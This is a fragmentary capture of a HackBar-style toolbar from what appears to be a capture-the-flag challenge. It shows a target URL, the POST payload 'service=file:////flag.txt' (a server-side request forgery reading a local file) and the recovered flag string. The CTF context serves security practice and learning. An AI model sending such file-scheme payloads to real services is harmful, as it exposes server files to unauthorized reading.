 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL http://49.232.142.230:15331/request
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert re
Post data service=file:////flag.txt
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
shellmates{1T_W4S_4_qu1T3_3s4y_expl01tabL3_$$Rf}